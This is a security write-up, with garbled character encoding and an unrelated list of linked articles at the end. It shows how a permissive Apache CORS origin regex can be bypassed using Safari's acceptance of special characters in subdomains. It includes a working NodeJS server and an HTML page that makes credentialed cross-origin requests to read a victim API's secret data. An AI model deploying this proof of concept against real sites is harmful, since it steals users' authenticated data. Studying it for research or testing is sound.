

ж–Үз« жҸ’еӣҫ
д»·еҖјзҷҫдёҮзҫҺе…ғзҡ„й—®йўҳпјҡ
еңЁеҲ©з”ЁCORS Misconfigurationsж—¶ пјҢ SafariеҰӮдҪ•еӨ„зҗҶзү№ж®Ҡеӯ—з¬Ұпјҹ
д»ҘдёӢйқўзҡ„Apacheй…ҚзҪ®дёәдҫӢпјҡ
SetEnvIf Origin "^https?://(.*.)?xxe.sh([^.-a-zA-Z0-9]+.*)?"е®һзҺ°д»Һxxe.sh пјҢ жүҖжңүеӯҗеҹҹд»ҘеҸҠиҝҷдәӣеҹҹдёҠзҡ„д»»дҪ•з«ҜеҸЈиҝӣиЎҢи·Ёеҹҹи®ҝй—® гҖӮ
AccessControlAllowOrigin=$0 Header set Access-Control-Allow-Origin %
{AccessControlAllowOrigin}e env=AccessControlAllowOrigin
дёӢйқўжҳҜжӯЈеҲҷиЎЁиҫҫејҸзҡ„еҲҶи§Јпјҡ
[^.-a-zA-Z0-9] = дёҚеҢ№й…Қиҝҷдәӣеӯ—з¬Ұ:"." "-" "a-z" "A-Z" "0-9" + = еҢ№й…Қж¬Ўж•°пјҡеҢ№й…ҚдёҠйқўзҡ„иҝҷдёӘAPIж— жі•и®ҝй—®еүҚйқўдҫӢеӯҗдёӯзҡ„еҹҹ пјҢ 并且其他常и§Ғзҡ„з»•иҝҮж–№жі•д№ҹж— жөҺдәҺдәӢ гҖӮй’ҲеҜ№*.xxe.shзҡ„еӯҗеҹҹжҺҘз®ЎжҲ–XSSж”»еҮ» пјҢ еҸӘиғҪз”ЁжқҘзӘғеҸ–ж•°жҚ® пјҢ дҪҶжҳҜ пјҢ жҲ‘们еҸҜд»ҘеңЁжӯӨеҹәзЎҖдёҠеҸ‘жҢҘеҲӣйҖ жҖ§пјҒ
еӯ—з¬ҰдёҖж¬ЎжҲ–ж— ж•°ж¬Ў .* = йҷӨиЎҢз»Ҳжӯўз¬Ұд№ӢеӨ–зҡ„д»»ж„Ҹеӯ—з¬Ұ
жҲ‘们зҹҘйҒ“ пјҢ д»»дҪ•иҜёеҰӮ*.xxe.shеҗҺи·ҹеӯ—з¬Ұ. – a-z A-Z 0-9зҡ„еҹҹеҗҚйғҪжҳҜдёҚдјҡиў«дҝЎд»»зҡ„ пјҢ дҪҶжҳҜ пјҢ еңЁеӯ—з¬ҰдёІ"xxe.sh"д№ӢеҗҺжңүз©әж јзҡ„еҹҹеҗҚзҡ„жғ…еҶөеҸҲеҰӮдҪ•е‘ўпјҹ


ж–Үз« жҸ’еӣҫ
жҲ‘们зңӢеҲ°е®ғжҳҜиў«дҝЎд»»зҡ„ пјҢ дҪҶжҳҜд»»дҪ•жҷ®йҖҡжөҸи§ҲеҷЁйғҪдёҚж”ҜжҢҒиҝҷж ·зҡ„еҹҹ гҖӮ
з”ұдәҺжӯЈеҲҷиЎЁиҫҫејҸеҢ№й…Қеӯ—жҜҚж•°еӯ—ASCIIеӯ—з¬Ұд»ҘеҸҠ. - пјҢ жүҖд»Ҙ пјҢ "xxe.sh"д№ӢеҗҺзҡ„зү№ж®Ҡеӯ—з¬ҰжҳҜиў«дҝЎд»»зҡ„пјҡ

ж–Үз« жҸ’еӣҫ
иҝҷз§ҚеҹҹеҗҚеңЁзҺ°д»ЈйҖҡз”ЁжөҸи§ҲеҷЁSafariдёӯиў«ж”ҜжҢҒ гҖӮ
еҲ©з”Ёе…ҲеҶіжқЎд»¶пјҡ
е…·жңүжіӣи§Јжһҗи®°еҪ•зҡ„еҹҹжҢҮеҗ‘жӮЁзҡ„жңәеҷЁ гҖӮе’ҢеӨ§еӨҡж•°жөҸи§ҲеҷЁдёҖж · пјҢ Apacheе’ҢNginxд№ҹдёҚе–ңж¬ўиҝҷдәӣзү№ж®Ҡеӯ—з¬Ұ пјҢ жүҖд»ҘдҪҝз”ЁNodeJSдёәhtmlе’ҢJavaScriptжҸҗдҫӣжңҚеҠЎжӣҙе®№жҳ“ гҖӮ
NodeJS
[+] serve.js
var http = require('http'); var url = require('url'); var fs = require('fs');var port = 80 http.createServer(function(req, res) { if (req.url == '/cors-poc') { fs.readFile('cors.html', function(err, data) { res.writeHead(200, {'Content-Type':'text/html'}); res.write(data); res.end(); }); } else { res.writeHead(200,{'Content-Type':'text/html'}); res.write('never gonna give you up...'); res.end(); } }).listen(port, '0.0.0.0'); console.log(`Serving onport ${port}`);еңЁеҗҢдёҖдёӘзӣ®еҪ•дёӯ пјҢ дҝқеӯҳд»ҘдёӢеҶ…е®№пјҡ[+] cors.html
<!DOCTYPE html> <html> <head><title>CORS</title></head> <body onload="cors();"><center> cors proof-of-concept:<br><br> <textarea rows="10" cols="60" id="pwnz"></textarea><br> </div> <script> function cors() { var xhttp = newXMLHttpRequest(); xhttp.onreadystatechange = function() { if(this.readyState == 4 && this.status == 200) {document.getElementById("pwnz").innerHTML = this.responseText; } };xhttp.open("GET", "http://x.xxe.sh/api/secret-data/", true);xhttp.withCredentials = true; xhttp.send(); } </script>йҖҡиҝҮиҝҗиЎҢд»ҘдёӢе‘Ҫд»ӨжқҘеҗҜеҠЁNodeJSжңҚеҠЎеҷЁпјҡnode serve.js &жӯЈеҰӮд№ӢеүҚжүҖиҝ° пјҢ з”ұдәҺжӯЈеҲҷиЎЁиҫҫејҸдёҺеӯ—жҜҚж•°еӯ—ASCIIеӯ—з¬Ұе’Ң. -зӣёеҢ№й…Қ пјҢ жүҖд»Ҙ пјҢ "xxe.sh"д№ӢеҗҺзҡ„зү№ж®Ҡеӯ—з¬Ұе°ҶиҺ·еҫ—дҝЎд»»пјҡеӣ жӯӨ пјҢ еҰӮжһңжҲ‘们жү“ејҖSafari并и®ҝй—®http://x.xxe.sh{./cors-poc пјҢ е°ұиғҪеӨҹжҲҗеҠҹең°д»Һжҳ“еҸ—ж”»еҮ»зҡ„з«ҜзӮ№дёӯзӘғеҸ–ж•°жҚ® гҖӮ

ж–Үз« жҸ’еӣҫ
жӯӨеӨ– пјҢ жҲ‘иҝҳжіЁж„ҸеҲ° пјҢ еӯ—з¬Ұ_пјҲеңЁеӯҗеҹҹдёӯпјүдёҚд»…еңЁSafariдёӯеҸ—ж”ҜжҢҒ пјҢ иҖҢдё”Chromeе’ҢFirefoxд№ҹж”ҜжҢҒиҜҘеӯ—з¬ҰпјҒ
е®һйҷ…жөӢиҜ•
иҖғиҷ‘еҲ°иҝҷдәӣзү№ж®Ҡеӯ—з¬Ұ пјҢ жүҫеҮәAccess-Control-Allow-OriginеӨҙж–Ү件дёӯеҸҚжҳ дәҶе“ӘдәӣеҹҹеҸҜиғҪжҳҜдёҖйЎ№еҶ—й•ҝиҖҢиҙ№ж—¶зҡ„д»»еҠЎпјҡ

ж–Үз« жҸ’еӣҫ
TheftFuzzerд»Ӣз»Қпјҡ
дёәдәҶиҠӮзңҒж—¶й—ҙ并жҸҗй«ҳж•ҲзҺҮ пјҢ жҲ‘еҶіе®ҡзј–еҶҷдёҖдёӘе·Ҙе…·еҜ№зӣёеә”зҡ„CORSй…ҚзҪ®иҝӣиЎҢжЁЎзіҠжөӢиҜ• пјҢ д»ҘиҺ·еҸ–е…Ғи®ёзҡ„еҹҹеҗҚ гҖӮиҜҘе·Ҙе…·жҳҜз”ЁPythonзј–еҶҷзҡ„ пјҢ еӨ§е®¶еҸҜд»ҘеңЁGithubдёҠдёӢиҪҪеҲ°иҝҷдёӘе·Ҙе…· пјҢ еҰӮжһңдҪ еҜ№иҜҘе·Ҙе…·жңүд»»дҪ•ж”№иҝӣж„Ҹи§Ғ пјҢ иҜ·йҡҸж—¶еңЁGithubдёҠеҗ‘жҲ‘жҸҗеҮәпјҒ
жҺЁиҚҗйҳ…иҜ»
- еҲ©з”ЁYOLOV3жЈҖжөӢз®—жі•жқҘе®һзҺ°дәәзү©е®ҡдҪҚдёҺи·қзҰ»и®Ўз®—пјҢжү“йҖ е…Ёзҗғе®ҡдҪҚзі»з»ҹ
- жҝҖе…үзҫҺе®№еҗҺйҒ—з—ҮдјҡжңүйӮЈдәӣе‘ў?
- иҢ¶д№ӢеҲ©з”ЁдёҺеҸ‘еұ•,иҢ¶еҰӮдҪ•дёҺе…¶д»–зү©е“ҒиҝӣиЎҢжҗӯй…Қ
- иҢ¶зҡ„жңҖеҲқеҸ‘зҺ°еҲ©з”Ё,иҢ¶йҘ®дёәдәәзұ»зҡ„еҒҘеә·дҪңеҮәдәҶе·ЁеӨ§зҡ„иҙЎзҢ®
- ж·ҳе®қеҲӣдёҡзҡ„еҪўејҸ дҪ и®ӨдёәеҲ©з”Ёж·ҳе®қзҪ‘еә—еҲӣдёҡзҡ„е…ій”®жҳҜд»Җд№Ҳ
- еҲ©з”Ёshellи„ҡжң¬е‘Ҫд»Өй…ҚзҪ®еҘҪе®Ңж•ҙзҡ„Sambaе…ұдә«жңҚеҠЎеҷЁ
- иҢ¶иүІзҙ жҲҗеҲҶзҡ„еӨҡж ·жҖ§,иҢ¶зҡ„еҸ‘зҺ°е’ҢеҲ©з”ЁиҢ¶з–—еҺҶеҸІд»Ӣз»Қ
- еӣҪ家еҜ№з§ҒиҮӘиЎҘиҜҫзҡ„规е®ҡжҳҜд»Җд№Ҳпјҹ
- жңөиҙқиҙЎиҢ¶жҳҜд»Җд№ҲиҢ¶,еҲ©з”Ёжңөиҙқе“ҒзүҢ
- иҢ¶еҸ¶зҡ„еҲ©з”ЁдёҺдј ж’ӯ,иҢ¶дёҺеӨ©дё»ж•ҷзҡ„иҒ”зі»














![[зҙ«зұі]зҙ«зұіеҲӣе§Ӣдәәеј еі°е…јд»»е°Ҹзұіз¬”и®°жң¬жҖ»з»ҸзҗҶ](http://ttbs.guangsuss.com/image/29003ccae4701a03cbf81719eac8ab51)


![[иөөеҝ зҘҘ]е“Ҳж–ҮгҖҒи‘Јжө©гҖҒеҲҳжҷ“еәҶгҖҒжқЁжҫңзӯүеҸ‘ж–ҮжӮјеҝөиөөеҝ зҘҘпјҢ1жңҲ20ж—ҘеңЁ](http://res.cjrbapp.cjn.cn/a/10001/202001/4cd4e60c0a15815d038b6f52cd48e47e.jpeg)
